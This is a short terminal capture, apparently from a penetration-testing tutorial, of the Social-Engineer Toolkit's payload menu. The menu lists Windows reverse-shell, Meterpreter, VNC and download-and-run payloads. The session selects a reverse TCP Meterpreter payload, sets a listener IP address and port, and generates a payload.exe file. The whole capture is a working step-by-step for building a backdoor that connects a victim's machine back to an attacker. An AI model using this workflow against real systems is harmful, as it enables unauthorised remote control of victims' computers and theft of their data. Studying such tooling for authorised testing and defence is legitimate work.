 1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.1.104
set:payloads> Enter the PORT for the reverse listener:6666
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set//payload.exe